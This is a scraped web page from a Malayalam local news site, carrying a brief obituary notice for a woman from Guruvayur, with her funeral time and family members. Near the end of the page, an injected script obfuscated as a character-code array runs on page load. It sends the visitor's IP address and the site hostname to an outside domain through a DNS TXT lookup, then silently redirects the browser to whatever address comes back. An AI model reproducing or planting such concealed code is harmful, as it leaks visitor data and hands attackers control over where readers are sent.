	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/obituary/" ><span itemprop="name">Obituary</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി</span><meta itemprop="item" content="https://malayalamdaily.in/iringapuram-mulayamkudath-radha/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-476595528" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-34884" class="post-34884 post type-post status-publish format-standard has-post-thumbnail  category-obituary single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/05/radha-mulayamkudath-death.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-30"><a href="https://malayalamdaily.in/category/obituary/">Obituary</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-05-10T00:36:07+05:30">Last updated <b>May 10, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി&url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F&title=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/05/radha-mulayamkudath-death.jpg&description=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി&body=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-857501540" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ഗുരുവായൂർ :  ഇരിങ്ങപ്പുറം മുളയംകുടത്ത് ദേവൻ  ഭാര്യ രാധ (62) നിര്യാതയായി .<br />
സംസ്ക്കാരം വെള്ളി  ഉച്ചക്ക് 2 മണി . മക്കൾ &#8211; മനോജ്‌,  മഹേഷ്‌ , സൂര്യകല<br />
മരുമക്കൾ &#8211; വിജി ,ഭവീഷ്</p><div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-992656484" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി&url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F&title=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/05/radha-mulayamkudath-death.jpg&description=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി&body=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/thrisur-pooram-tusker-%e2%80%8b-high-court/" rel="prev">പൂരം , ആ​ന എ​ഴു​ന്ന​ള്ളി​പ്പി​നു സു​പ്രീം കോ​ട​തി നി​ര്‍​ദേ​ശ​ങ്ങ​ള്‍ ക​ര്‍​ശ​ന​മാ​യി പാ​ലി​ക്കണമെന്ന് ഹൈക്കോടതി</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/highcourt-reject-plea-tuskar-case/" rel="next">പൂരം ,തെച്ചിക്കോട്ട്കാവ്  രാമചന്ദ്രന്റെ വിലക്ക് : ഹൈക്കോടതിയും  കയ്യൊഴിഞ്ഞു</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1750321376_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1750321376_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1750321376_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1750321376_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-91900 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="കിടുവത്ത് ശ്രീധരൻ നായർ നിര്യാതനായി" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260111-WA03392-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260111-WA03392-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260111-WA03392-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260111-WA03392-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260111-WA03392-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260111-WA03392-750x430.jpg&quot;,&quot;931&quot;:&quot;IMG-20260111-WA03392.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kiduvath-sreedharan-nair-niryathanayi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kiduvath-sreedharan-nair-niryathanayi/" title="കിടുവത്ത് ശ്രീധരൻ നായർ നിര്യാതനായി">
			<span class="post-title">
				കിടുവത്ത് ശ്രീധരൻ നായർ നിര്യാതനായി			</span>
	</a>
	</p></div>
</div >
<div  class="post-91123 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="മണത്തല കെ ആർ പി ദേവരാജൻ നിര്യാതനായി" data-src="https://malayalamdaily.in/wp-content/uploads/2025/12/IMG-20251204-WA0019-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251204-WA0019-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251204-WA0019-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251204-WA0019-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251204-WA0019-357x210.jpg&quot;,&quot;484&quot;:&quot;IMG-20251204-WA0019.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/krp-devarajan-niryathanayi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/krp-devarajan-niryathanayi/" title="മണത്തല കെ ആർ പി ദേവരാജൻ നിര്യാതനായി">
			<span class="post-title">
				മണത്തല കെ ആർ പി ദേവരാജൻ നിര്യാതനായി			</span>
	</a>
	</p></div>
</div >
<div  class="post-90931 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="മണത്തല ചോലയിൽ ശാന്ത നിര്യാതയായി" data-src="https://malayalamdaily.in/wp-content/uploads/2025/11/cholayil-shantha-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cholayil-shantha-86x64.jpg&quot;,&quot;210&quot;:&quot;cholayil-shantha-210x136.jpg&quot;,&quot;279&quot;:&quot;cholayil-shantha-279x220.jpg&quot;,&quot;357&quot;:&quot;cholayil-shantha-357x210.jpg&quot;,&quot;550&quot;:&quot;cholayil-shantha.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/manathala-cholayil-shantha-niryathayayi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/manathala-cholayil-shantha-niryathayayi/" title="മണത്തല ചോലയിൽ ശാന്ത നിര്യാതയായി">
			<span class="post-title">
				മണത്തല ചോലയിൽ ശാന്ത നിര്യാതയായി			</span>
	</a>
	</p></div>
</div >
<div  class="post-89990 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="മണ്ഡലം പ്രസിഡന്റ് അഡ്വ നളിനാക്ഷൻ ഇരട്ടപ്പുഴയുടെ മാതാവ് നിര്യാതയായി" data-src="https://malayalamdaily.in/wp-content/uploads/2025/10/IMG-20251014-WA0000-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251014-WA0000-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251014-WA0000-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251014-WA0000-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251014-WA0000-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251014-WA0000-750x430.jpg&quot;,&quot;908&quot;:&quot;IMG-20251014-WA0000.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/adv-nalinakshan-erattapuzhayude-mathav-niryathayayi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/adv-nalinakshan-erattapuzhayude-mathav-niryathayayi/" title="മണ്ഡലം പ്രസിഡന്റ് അഡ്വ നളിനാക്ഷൻ ഇരട്ടപ്പുഴയുടെ മാതാവ് നിര്യാതയായി">
			<span class="post-title">
				മണ്ഡലം പ്രസിഡന്റ് അഡ്വ നളിനാക്ഷൻ ഇരട്ടപ്പുഴയുടെ മാതാവ് നിര്യാതയായി			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_97212916 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[34884],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[30],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"dbb4235"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="97212916"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="97212916" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1750321376_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1750321376_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1750321376_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-1594702690" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
